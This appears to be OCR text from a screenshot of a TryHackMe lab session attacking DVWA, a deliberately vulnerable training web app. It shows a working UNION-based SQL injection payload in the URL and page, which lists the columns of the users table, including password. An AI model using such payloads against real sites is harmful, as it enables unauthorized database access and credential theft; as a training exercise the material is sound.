 Applications Places System Fri 11 Nov, 23:28 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id='+UNION+SELECT+CONCAT(COLUMN_NAME%2C+0x0A%2C+DATA_TYPE)%2C+CHARACTER_MAXIMUM_LENGTH+FROM+information_schema.columns+WHERE+table_name%3D'users'%23&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: user_id
int
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: first_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: last_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: user
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: password
varchar
Surname: 32
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: avatar
varchar
Surname: 70
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: last_login
timestamp
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: failed_login
int
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*